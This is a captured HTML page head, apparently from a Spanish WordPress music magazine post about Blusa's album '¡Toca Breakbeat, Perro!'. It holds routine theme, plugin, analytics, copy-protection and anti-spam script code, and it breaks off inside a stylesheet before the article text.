

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/musica/blusa-toca-breakbeat-perro/
body_size: 24751
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Blusa &#8211; ¡Toca Breakbeat, Perro!</title>
<meta name="description" content="El 11 de marzo del 2014 los sevillanos Blusa sacaba a la luz su segundo LP ¡Toca Breakbeat, Perro! a través del sello sevillano Sello Salvaje, un disco gestado en [&hellip;]" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Comentario Blusa &#8211; ¡Toca Breakbeat, Perro! del feed" href="http://www.pandora-magazine.com/musica/blusa-toca-breakbeat-perro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='nrelate-style-common-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/nrelate-panels-common.min.css?ver=1.4.0' type='text/css' media='all' />
<!--[if IE 6]>
<link rel='stylesheet' id='nrelate-ie6-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/ie6-panels.min.css?ver=1.4.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='nrelate-style-default-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/nrelate-panels-default.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
  <script type="text/javascript">var nr_domain = "www.pandora-magazine.com", nr_is_home = 0, nr_pageurl = 'http://www.pandora-magazine.com/musica/blusa-toca-breakbeat-perro/';</script>
  <script async type="text/javascript" id="nrelate_loader_script" data-nrelate-options="{&quot;plugins&quot;:{&quot;related&quot;:{&quot;pl_ver&quot;:&quot;1.4.0&quot;,&quot;cssstyle&quot;:&quot;default&quot;,&quot;thumbsize&quot;:100,&quot;widgetstyle&quot;:1}}}" src="http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/nrelate_js.min.js?ver=1.4.0"></script><script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/jquery.validate.min.js" id="jquery-validate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"1b11c99ff5"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/posts/25230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://www.pandora-magazine.com/musica/blusa-toca-breakbeat-perro/" />
<link rel='shortlink' href='http://www.pandora-magazine.com/?p=25230' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.pandora-magazine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pandora-magazine.com%2Fmusica%2Fblusa-toca-breakbeat-perro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.pandora-magazine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pandora-magazine.com%2Fmusica%2Fblusa-toca-breakbeat-perro%2F&#038;format=xml" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=113185574669282b3bb09237.64593505' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [1571503458,1353326960,1454718756,1369839463,1253062761,1173119073,515320178,1571633267,1185164635,484799780,250968373,267745588,267679796,250968372,250902581,250902580,267679796,519989813,515320178,1571633267,1185361243,249918756,1605593151,1320314998,1536830316,65351783,519993380,1387012211,1320312929,1536830316,48574567,1454718756,1604327271,1537828476,1454452586,1474638637,1320312930,1536830316,1575694437,2142710124,1320312944,1536830316,518795367,484799801,518810165,1320315007,1536830316,367341670,1602775097,1324032112,216874859,1320314920,1536830316,99364967,1239758116,1638277236,364718945,1139110703,1252014628,514538097,1571633267,1185361243,1239758143,1638277236,1319642983,379599985,518353709]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^1053116420;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});

$('#commentform').validate();


});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
